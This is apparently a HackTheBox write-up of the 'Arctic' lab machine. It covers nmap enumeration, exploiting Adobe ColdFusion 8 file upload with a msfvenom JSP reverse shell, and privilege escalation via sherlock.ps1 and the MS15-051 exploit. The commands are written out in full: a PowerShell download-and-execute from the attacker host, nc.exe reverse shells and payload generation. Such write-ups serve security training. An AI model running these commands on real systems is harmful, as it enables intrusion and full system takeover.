Arctic is a vulnerable virtual machine created by ch4p on HackTheBox. In this post, we document a complete walkthrough of pwning this machine.
Enumeration
Nmap
Starting off with the nmap scan, we discover that the target is a Windows machine with two rpc ports open and an unknown service running on port 8500.
1
2
3
4
5
6
7
8
9
10
$ nmap -sC -sV -oA recon/default 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.13s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Port 8500
We google the port number trying to find what the service is and according to Wikipedia the port 8500/tcp appears to be Adobe ColdFusion built-in web server. Viewing the pages with our browser, we get a directory listing page.

Clicking random links and browsing the files, we find an admin login page. The page shows that the version of this service is Adobe ColdFusion 8.

Exploitation
After trying to login with some default credentials with no luck, we begin to search vulnerabilities of this service. A searchsploit command gives us a whole bunch of results, among which we can quickly filter out ones that have a mismatched version number and ones that we are not interested in such as XSS vulnerabilities.
Finally, the results end up with only one interesting Metasploit module remaining. But this time, we don’t want to use Metasploit. So we figured out the CVE of the vulnerability that the module is exploiting and by searching the CVE number we find an exploit on GitHub.
To use the exploit, we first create a reverse shell payload with msfvenom.
1
msfvenom -p java/jsp_shell_reverse_tcp lhost=10.10.14.18 lport=4444 -f raw -o shell.jsp
Next, we use the exploit to upload our payload.
1
2
3
4
5
6
7
8
9
10
11
12
$ python 2265.py -t 10.10.10.11 -p 8500 -f shell.jsp
[info] Using following settings:
-----------------------------------
target : 10.10.10.11
port : 8500
filepath : shell.jsp
basepath :
-----------------------------------
[+] File successfully uploaded!
[+] Goto '/userfiles/file/B0K9RE.jsp' to trigger the payload!
[info] Make sure you have a listener active
[info] (e.g. nc -lvp 4444) before triggering the payload
After setting up an ncat listener and triggering the payload with curl, we get a reverse shell.
1
2
3
4
5
6
7
8
9
$ curl http://10.10.10.11:8500/userfiles/file/B0K9RE.jsp
$ rlwrap ncat -nlvp 4444
...
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
Privilege Escalation
A systeminfo command gives us an overview of the system information about the target. From the result we can see it is running 64-bit Windows Server 2008 R2.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
C:\ColdFusion8\runtime\bin>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45
System Boot Time: 1/12/2020, 1:25:59
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 230 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 942 MB
Virtual Memory: In Use: 1.105 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
We run sherlock.ps1 to find kernel vulnerabilities on the target, which is a post-exploitation script from PowerShell Empire and is served by our python HTTP server. The script gives two potential positives.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
C:\ColdFusion8\runtime\bin>powershell iex(new-object net.webclient).downloadstring('http://10.10.14.18:8000/sherlock.ps1')
...
Title : Task Scheduler .XML
MSBulletin : MS10-092
CVEID : 2010-3338, 2010-3888
Link : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
We download the MS15-051 exploit that we have used before from GitHub and serve it with impacket-smbserver. Next, we copy the exploit and nc.exe to the target from our smb server and we are ready to run the exploit. After setting up our ncat listener and running the exploit on the target, we get a reverse shell back with system privileges.
1
2
3
4
5
6
7
8
9
10
11
C:\ColdFusion8\runtime\bin>copy \\10.10.14.18\share\nc.exe c:\windows\temp
C:\ColdFusion8\runtime\bin>copy \\10.10.14.18\share\ms15051.exe c:\windows\temp
C:\ColdFusion8\runtime\bin>c:\windows\temp\ms15051.exe "c:\windows\temp\nc.exe -e powershell 10.10.14.18 4444"
$ rlwrap ncat -nlvp 4444
...
C:\ColdFusion8\runtime\bin>whoami
whoami
nt authority\system
